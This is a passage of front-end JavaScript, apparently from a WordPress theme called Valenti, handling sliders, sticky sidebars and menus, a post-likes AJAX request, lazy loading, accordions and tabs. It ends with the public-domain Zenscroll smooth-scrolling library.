									next.addClass('disabled');
								} else {
									next.removeClass('disabled');
								}
							}
						});
						next.on('click', function () {
							$sliderToArrow.flickity('next');
							if (args.wrapAround === false) {
								if (flkty.selectedIndex === 0) {
									prev.addClass('disabled');
								} else {
									prev.removeClass('disabled');
								}
								if (flkty.selectedIndex === flkty.slides.length - 1) {
									next.addClass('disabled');
								} else {
									next.removeClass('disabled');
								}
							}
						});
					}
					if (hideMeta === true) {
						$slider.on('change.flickity', function (event, index) {
							var sliderHeroWrap = $slider.closest('.hero-wrap');
							if (!sliderHeroWrap.hasClass('gallery-viewing')) {
								$slider.on('mouseleave', function () {
									sliderHeroWrap.removeClass('gallery-viewing');
									$slider.off('mouseleave');
								});
							}
							sliderHeroWrap.addClass('gallery-viewing');
						});
					}
				}
			});
		},
		sidebars: function () {
			if (!valentiPrv.$body.hasClass('sticky-sbs')) {
				return;
			}
			var _this = this, stickies;
			$('.sidebar-wrap').each(function () {
				var sb = $(this),
					heightCheck,
					tweaks = 0;
				sb.imagesLoaded(function () {
					heightCheck = sb.find('> .sidebar').outerHeight(true);
					var navH = 0;
					if (_this.$siteNav.hasClass('sticky-menu')) {
						if (!_this.$siteNav.hasClass('sticky-menu-2')) {
							navH = _this.$siteNav.outerHeight();
						}
					} else {
						var navP = _this.$siteNav.closest('.site-header');
						if (navP.length > 0 && !navP.hasClass('sticky-menu-2')) {
							navH = navP.outerHeight();
						}
					}

					if (_this.headerIsSticky === true) {
						navH = _this.$headerHeight - _this.$header.data('ptDiff') - _this.$header.data('pbDiff');
						tweaks = 15;
					}
					var top = valentiPrv.$wpAdminBarHeight + navH - tweaks;
					if (_this.$winWidth < 767) {
						top = 0;
					}
					if (_this.$winHeight < heightCheck + top) {
						if (sb.hasClass('sticky-on')) {
							sb.removeClass('sticky-sb sticky-el');
							return;
						}
						sb.addClass('sticky-on').hcSticky({
							top: top, resizeDebounce: 300
						});
					} else {
						sb.addClass('sticky-sb sticky-el');
						sb.css('top', top);
					}
				});
			});
		},
		likes: function( e ){
			e.preventDefault();
			var elem = $( this );
			if ( elem.hasClass( 'liking' ) || elem.hasClass( 'liked' ) ) {
				return;
			}
			var data = elem.data();
			$.ajax({
			    method: "POST",
			    data: { 'pid': data.pid },
			    url: valentiJS.root + 'lk',
			    beforeSend: function( xhr ) {
			    	elem.addClass( 'liking' );
			        xhr.setRequestHeader( 'X-WP-Nonce', valentiJS.nonce );
			    },
			    success : function( response ) {
			    	elem.removeClass( 'liking' ).addClass( 'liked' );
			    	elem.find( '.tipi-value' ).html( response[0] );
					var checker = Cookies.getJSON( 'wp_liked_articles' );
			    	if ( typeof checker === 'undefined' ) {
			    		checker = response[1];
			    	} else {
			    		checker.push( response[1][0] );
			    	}
					Cookies.set( 'wp_liked_articles', checker, { expires: valentiJS.args.cookieDuration, path: valentiJS.args.path } );

			    },
			    fail : function( response ) {
			        console.log( 'ERROR', response );
			    }
			});
		},
		stickyEl: function () {
			var spacing;
			if (this.headAreaHeight === 0 || this.$stickyOff === false) {
				return;
			}
			$('.sticky-el').each(function (index, elem) {
				var $elem = $(this);
				if (($elem.hasClass('block-wrap') && parseInt($elem.find('> .tipi-row-inner-style').css('padding-top')) > 0) || $elem.hasClass('sharer')) {
					spacing = 0;
				} else {
					spacing = 30;
				}
				if (valentiPrv.$winWidth < 767) {
					spacing = 15;
				}
				$elem.css('top', valentiPrv.headAreaHeight + valentiPrv.$wpAdminBarHeight + spacing);
			});
		},
		anis: function (e) {
			this.tempAni();
			this.loopAni();
		},
		loopAni: function (e) {
			if (this.$winWidth < 1200) {
				return;
			}
			this.$primary.find('> .post-wrap').each(function () {
				var current = $(this);
				if (current.hasClass('loop-ani-checked')) {
					return true;
				}
				if (current.hasClass('align-fade-up') || current.hasClass('align-fade-up-done')) {
					var effect = current.hasClass('align-fade-up') ? 'fade-up' : 'fade-up-done';
					var ani = current.find('.alignleft, .alignright'),
						observer = new IntersectionObserver(function (entries) {
							entries.forEach(function (entry) {
								if (entry.boundingClientRect.top > 0 || entry.isIntersecting) {
									entry.target.classList.add('tipi-seen');
									if (effect === 'fade-up-done') {
										observer.unobserve(entry.target);
									}
									if (entry.isIntersecting === false) {
										entry.target.classList.remove('tipi-seen');
									}
								}
							});
						}, { threshold: [0], rootMargin: '500px 0px 0px 0px' });
					for (var i = ani.length - 1; i >= 0; i--) {
						observer.observe(ani[i]);
					}
				}
				current.addClass('loop-ani-checked');
			});
		},
		tempAni: function () {
			var ani = document.getElementsByClassName('ani-base'),
				observer = new IntersectionObserver(function (entries) {
					entries.forEach(function (entry) {
						if (entry.isIntersecting) {
							imagesLoaded(entry.target, function (instance) {
								entry.target.classList.add('article-window');
							});
							entry.target.classList.remove('article-ani');
							observer.unobserve(entry.target);
						}
					});
				}, { threshold: [0] });
			for (var i = ani.length - 1; i >= 0; i--) {
				if (!ani[i].classList.contains('article-window')) {
					observer.observe(ani[i]);
				}
			}

			var blockToSee = document.getElementsByClassName('block-to-see'),
				blockToSeeObs = new IntersectionObserver(function (entries) {
					entries.forEach(function (entry) {
						if (entry.isIntersecting) {
							entry.target.classList.add('tipi-seen');
							blockToSeeObs.unobserve(entry.target);
						}
					});
				}, { threshold: [0], rootMargin: '-100px 0px', });
			for (i = blockToSee.length - 1; i >= 0; i--) {
				if (!blockToSee[i].classList.contains('tipi-seen')) {
					blockToSeeObs.observe(blockToSee[i]);
				}
			}
			var iLazy = document.getElementsByClassName('valenti-iframe-lazy-load'),
				ilazyObs = new IntersectionObserver(function (entries) {
					entries.forEach(function (entry) {
						if (entry.isIntersecting) {
							ilazyObs.unobserve(entry.target);
							valentiPrv.iframeAttrLoad(entry.target);
						}
					});
				}, { threshold: [0], rootMargin: '150px 0px', });
			for (i = iLazy.length - 1; i >= 0; i--) {
				if (!iLazy[i].classList.contains('valenti-lazy-loaded')) {
					ilazyObs.observe(iLazy[i]);
				}
			}
			if (valentiJS.args.lazy !== true) {
				return;
			}
			var lazy = document.getElementsByClassName('valenti-lazy-load');
			if (valentiJS.args.lazyNative === true && 'loading' in HTMLImageElement.prototype) {
				for (i = lazy.length - 1; i >= 0; i--) {
					if (!lazy[i].classList.contains('valenti-lazy-loaded')) {
						valentiPrv.imgAttrLoad(lazy[i], false);
					}
				}
			} else {
				var lazyObs = new IntersectionObserver(function (entries) {
					entries.forEach(function (entry) {
						if (entry.isIntersecting) {
							lazyObs.unobserve(entry.target);
							valentiPrv.imgAttrLoad(entry.target);
						}
					});
				}, { threshold: [0], rootMargin: '600px 0px', });
				for (i = lazy.length - 1; i >= 0; i--) {
					if (!lazy[i].classList.contains('valenti-lazy-loaded')) {
						lazyObs.observe(lazy[i]);
					}
				}
			}
		},
		sticky: function () {
			if (this.$stickyMenu.length === 0) {
				return;
			}

			this.$stickyMenu.each(function (index, elem) {
				var stickyElem = $(elem);
				if (stickyElem.hasClass('stickied') && valentiPrv.$winWidth < 768) {
					return;
				}

				stickyElem.addClass('stickied');
				var lineSpacer = $('#header-line');

				var offset = 120, extras, stickyMenuType;

				if (stickyElem.hasClass('site-mob-header')) {
					offset = valentiPrv.$winHeight;
					lineSpacer = $('#mob-line');
				}
				var stickyElemHeight = stickyElem.outerHeight(true);
				var scene;
				if (stickyElem.hasClass('sticky-menu-2')) {
					stickyMenuType = 2;
					stickyElem.addClass('still');
					scene = new ScrollMagic
						.Scene({ triggerElement: lineSpacer, triggerHook: 0 })
						.addTo(valentiPrv.$controller)
						.on('update', function (event) {
							if (event.scrollPos > event.startPos + 1) {
								if (valentiPrv.$controller.info('scrollDirection') === 'FORWARD') {
									stickyElem.removeClass('active');
								} else if (valentiPrv.$controller.info('scrollDirection') === 'REVERSE') {
									stickyElem.addClass('active').removeClass('still');
								}
							}
							var cutoff = parseInt(event.startPos - stickyElemHeight - valentiPrv.$wpAdminBarHeight + 1);
							if (cutoff < 1) {
								cutoff = 1;
							}
							if (event.scrollPos < cutoff) {
								stickyElem.removeClass('stuck active').addClass('still');
							}
						}).on('enter', function (event) {
							stickyElem.addClass('stuck');
						});

				} else if (stickyElem.hasClass('sticky-menu-3')) {
					stickyMenuType = 3;
					scene = new ScrollMagic
						.Scene({ triggerElement: lineSpacer, triggerHook: 0, offset: offset })
						.addTo(valentiPrv.$controller)
						.on('update', function (event) {
							if (event.scrollPos > event.startPos) {
								stickyElem.addClass('slidedown stuck');
							} else if (event.scrollPos < event.startPos - stickyElemHeight - valentiPrv.$wpAdminBarHeight - offset + 1 || event.scrollPos === 0) {
								stickyElem.removeClass('slidedown stuck');
							}
						});
					if (valentiPrv.$body.hasClass('single-post') && stickyElem.hasClass('main-navigation')) {
						extras = true;
					}
				} else if ((stickyElem.hasClass('sticky-menu-1') || stickyElem.hasClass('sticky-menu-4')) && !stickyElem.hasClass('site-mob-header')) {
					stickyMenuType = 1;
					scene = new ScrollMagic
						.Scene({ triggerElement: lineSpacer, triggerHook: 0, offset: valentiPrv.$wpAdminBarHeight * -1 })
						.addTo(valentiPrv.$controller);
					if (valentiPrv.$body.hasClass('single-post') && stickyElem.hasClass('main-navigation')) {
						extras = true;
					}
				}

				if (extras === true) {
					scene.on('update', function (event) {
						if (event.scrollPos > event.startPos) {
							stickyElem.addClass('stuck');
						}
						if (event.scrollPos > event.startPos + (valentiPrv.$winHeight / 2)) {
							stickyElem.addClass('stuck-full');
							if (valentiPrv.$controller.info('scrollDirection') === 'FORWARD') {
								stickyElem.removeClass('stuck-up');
							} else if (valentiPrv.$controller.info('scrollDirection') === 'REVERSE') {
								stickyElem.addClass('stuck-up');
							}
						}
					});
					scene.on('leave', function (event) {
						stickyElem.removeClass('stuck-up stuck-full stuck');
					});
				} else if (stickyMenuType !== 2) {
					scene.on('update', function (event) {
						if (event.scrollPos > event.startPos) {
							stickyElem.addClass('stuck');
						} else {
							stickyElem.removeClass('stuck');
						}
					});
				}
				if (stickyElem.hasClass('site-mob-header')) {
					valentiPrv.stickyMobMenu = scene;
				} else {
					valentiPrv.stickyMenu = scene;
				}
			});
		},
	};
	valentiPrv.init();
})(jQuery);
(function ($) {
	"use strict";
	jQuery(document).ready(function ($) {
		$('.tiled-gallery').find('a').attr('rel', 'tiledGallery');
		$('.gallery').find('a').attr('rel', 'tiledGallery');

		// Toggle
		$('.cb-toggler').find('.cb-toggle').click(function (e) {
			$(this).next().stop().slideToggle();
			$(this).prev().stop().toggle();
			$(this).prev().prev().stop().toggle();
			e.preventDefault();
		});

		var hideSpan = $('.cb-accordion > span').hide();
		$('.cb-accordion > a').click(function () {
			if ($(this).next().css('display') == 'none') {
				hideSpan.slideUp('fast');
				$(this).next().slideDown('fast');
			} else {
				$(this).next().slideUp('fast');
			}
			return false;

		});

		$('.cb-tabs').tabs();

		$('#cb-ticker').totemticker({
			row_height: '40px',
			mousestop: true
		});
	});
})(jQuery);

/**
 * Zenscroll 4.0.2
 * https://github.com/zengabor/zenscroll/
 *
 * Copyright 2015–2018 Gabor Lenard
 *
 * This is free and unencumbered software released into the public domain.
 * 
 * Anyone is free to copy, modify, publish, use, compile, sell, or
 * distribute this software, either in source code form or as a compiled
 * binary, for any purpose, commercial or non-commercial, and by any
 * means.
 * 
 * In jurisdictions that recognize copyright laws, the author or authors
 * of this software dedicate any and all copyright interest in the
 * software to the public domain. We make this dedication for the benefit
 * of the public at large and to the detriment of our heirs and
 * successors. We intend this dedication to be an overt act of
 * relinquishment in perpetuity of all present and future rights to this
 * software under copyright law.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT.
 * IN NO EVENT SHALL THE AUTHORS BE LIABLE FOR ANY CLAIM, DAMAGES OR
 * OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE,
 * ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 * 
 * For more information, please refer to <http://unlicense.org>
 * 
 */


 /* CODETIPI CHANGES:

 Removed auto smoothscroll entire section

/*jshint devel:true, asi:true */

/*global define, module */


(function (root, factory) {
	if (typeof define === "function" && define.amd) {
		define([], factory())
	} else if (typeof module === "object" && module.exports) {
		module.exports = factory()
	} else {
		(function install() {
			// To make sure Zenscroll can be referenced from the header, before `body` is available
			if (document && document.body) {
				root.zenscroll = factory()
			} else {
				// retry 9ms later
				setTimeout(install, 9)
			}
		})()
	}
}(this, function () {
	"use strict"


	// Detect if the browser already supports native smooth scrolling (e.g., Firefox 36+ and Chrome 49+) and it is enabled:
	var isNativeSmoothScrollEnabledOn = function (elem) {
		return elem && "getComputedStyle" in window &&
			window.getComputedStyle(elem)["scroll-behavior"] === "smooth"
	}


	// Exit if it’s not a browser environment:
	if (typeof window === "undefined" || !("document" in window)) {
		return {}
	}


	var makeScroller = function (container, defaultDuration, edgeOffset) {

		// Use defaults if not provided
		defaultDuration = defaultDuration || 999 //ms
		if (!edgeOffset && edgeOffset !== 0) {
			// When scrolling, this amount of distance is kept from the edges of the container:
			edgeOffset = 9 //px
		}

		// Handling the life-cycle of the scroller
		var scrollTimeoutId
		var setScrollTimeoutId = function (newValue) {
			scrollTimeoutId = newValue
		}

		/**
		 * Stop the current smooth scroll operation immediately
		 */
		var stopScroll = function () {
			clearTimeout(scrollTimeoutId)
			setScrollTimeoutId(0)
		}

		var getTopWithEdgeOffset = function (elem) {
			return Math.max(0, container.getTopOf(elem) - edgeOffset)
		}

		/**
		 * Scrolls to a specific vertical position in the document.
		 *
		 * @param {targetY} The vertical position within the document.
		 * @param {duration} Optionally the duration of the scroll operation.
		 *        If not provided the default duration is used.
		 * @param {onDone} An optional callback function to be invoked once the scroll finished.
		 */
		var scrollToY = function (targetY, duration, onDone) {
			stopScroll()
			if (duration === 0 || (duration && duration < 0) || isNativeSmoothScrollEnabledOn(container.body)) {
				container.toY(targetY)
				if (onDone) {
					onDone()
				}
			} else {
				var startY = container.getY()
				var distance = Math.max(0, targetY) - startY
				var startTime = new Date().getTime()
				duration = duration || Math.min(Math.abs(distance), defaultDuration);
				(function loopScroll() {
					setScrollTimeoutId(setTimeout(function () {
						// Calculate percentage:
						var p = Math.min(1, (new Date().getTime() - startTime) / duration)
						// Calculate the absolute vertical position:
						var y = Math.max(0, Math.floor(startY + distance*(p < 0.5 ? 2*p*p : p*(4 - p*2)-1)))
						container.toY(y)
						if (p < 1 && (container.getHeight() + y) < container.body.scrollHeight) {
							loopScroll()
						} else {
							setTimeout(stopScroll, 99) // with cooldown time
							if (onDone) {
								onDone()
							}
						}
					}, 9))
				})()
			}
		}

		/**
		 * Scrolls to the top of a specific element.
		 *
		 * @param {elem} The element to scroll to.
		 * @param {duration} Optionally the duration of the scroll operation.
		 * @param {onDone} An optional callback function to be invoked once the scroll finished.
		 */
		var scrollToElem = function (elem, duration, onDone) {
			scrollToY(getTopWithEdgeOffset(elem), duration, onDone)
		}

		/**
		 * Scrolls an element into view if necessary.
		 *
		 * @param {elem} The element.
		 * @param {duration} Optionally the duration of the scroll operation.
		 * @param {onDone} An optional callback function to be invoked once the scroll finished.
		 */
		var scrollIntoView = function (elem, duration, onDone) {
			var elemHeight = elem.getBoundingClientRect().height
			var elemBottom = container.getTopOf(elem) + elemHeight
			var containerHeight = container.getHeight()
			var y = container.getY()
			var containerBottom = y + containerHeight
			if (getTopWithEdgeOffset(elem) < y || (elemHeight + edgeOffset) > containerHeight) {
				// Element is clipped at top or is higher than screen.
				scrollToElem(elem, duration, onDone)
			} else if ((elemBottom + edgeOffset) > containerBottom) {
				// Element is clipped at the bottom.
				scrollToY(elemBottom - containerHeight + edgeOffset, duration, onDone)
			} else if (onDone) {
				onDone()
			}
		}

		/**
		 * Scrolls to the center of an element.
		 *
		 * @param {elem} The element.
		 * @param {duration} Optionally the duration of the scroll operation.
		 * @param {offset} Optionally the offset of the top of the element from the center of the screen.
		 *        A value of 0 is ignored.
		 * @param {onDone} An optional callback function to be invoked once the scroll finished.
		 */
		var scrollToCenterOf = function (elem, duration, offset, onDone) {
			scrollToY(Math.max(0, container.getTopOf(elem) - container.getHeight()/2 + (offset || elem.getBoundingClientRect().height/2)), duration, onDone)
		}

		/**
		 * Changes default settings for this scroller.
		 *
		 * @param {newDefaultDuration} Optionally a new value for default duration, used for each scroll method by default.
		 *        Ignored if null or undefined.
		 * @param {newEdgeOffset} Optionally a new value for the edge offset, used by each scroll method by default. Ignored if null or undefined.
		 * @returns An object with the current values.
		 */
		var setup = function (newDefaultDuration, newEdgeOffset) {
			if (newDefaultDuration === 0 || newDefaultDuration) {
				defaultDuration = newDefaultDuration
			}
			if (newEdgeOffset === 0 || newEdgeOffset) {
				edgeOffset = newEdgeOffset
			}
			return {
				defaultDuration: defaultDuration,
				edgeOffset: edgeOffset
			}
		}

		return {
			setup: setup,
			to: scrollToElem,
			toY: scrollToY,
			intoView: scrollIntoView,
			center: scrollToCenterOf,
			stop: stopScroll,
			moving: function () { return !!scrollTimeoutId },
			getY: container.getY,
			getTopOf: container.getTopOf
		}

	}


	var docElem = document.documentElement
	var getDocY = function () { return window.scrollY || docElem.scrollTop }

	// Create a scroller for the document:
	var zenscroll = makeScroller({
		body: document.scrollingElement || document.body,
		toY: function (y) { window.scrollTo(0, y) },
		getY: getDocY,
		getHeight: function () { return document.documentElement.clientHeight || docElem.clientHeight },
		getTopOf: function (elem) { return elem.getBoundingClientRect().top + getDocY() - docElem.offsetTop }
	})


	/**
	 * Creates a scroller from the provided container element (e.g., a DIV)
	 *
	 * @param {scrollContainer} The vertical position within the document.
	 * @param {defaultDuration} Optionally a value for default duration, used for each scroll method by default.
	 *        Ignored if 0 or null or undefined.
	 * @param {edgeOffset} Optionally a value for the edge offset, used by each scroll method by default. 
	 *        Ignored if null or undefined.
	 * @returns A scroller object, similar to `zenscroll` but controlling the provided element.
	 */
	zenscroll.createScroller = function (scrollContainer, defaultDuration, edgeOffset) {
		return makeScroller({
			body: scrollContainer,
			toY: function (y) { scrollContainer.scrollTop = y },
			getY: function () { return scrollContainer.scrollTop },
			getHeight: function () { return Math.min(scrollContainer.clientHeight, document.documentElement.clientHeight || docElem.clientHeight) },
			getTopOf: function (elem) { return elem.offsetTop }
		}, defaultDuration, edgeOffset)
	}

	return zenscroll


}));